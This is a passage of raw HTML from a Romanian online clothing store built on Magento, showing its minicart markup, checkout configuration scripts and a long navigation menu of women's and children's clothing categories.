            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1768975153}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a 